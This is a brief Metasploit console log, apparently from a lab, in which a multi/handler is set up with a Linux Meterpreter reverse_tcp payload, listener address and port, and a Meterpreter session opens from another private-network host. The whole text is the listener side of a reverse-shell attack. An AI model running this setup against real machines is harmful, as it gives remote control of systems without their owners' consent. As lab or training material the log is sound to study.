 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >  set LHOST 192.168.56.103
LHOST => 192.168.56.103
msf6 exploit(multi/handler) > set LHOST 192.168.221.122
LHOST => 192.168.221.122
msf6 exploit(multi/handler) > set LPORT 8848
LPORT => 8848
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.221.122:8848:-  -
[*] Started reverse TCP handler on 0.0.0.0:8848
[*] Sending stage (1017704 bytes) to 192.168.221.10
[*] Meterpreter session 1 opened (192.168.221.133:8848 -> 192.168.221.10:63012) at 202
2-11-29 23:14:11 +0800
meterpreter >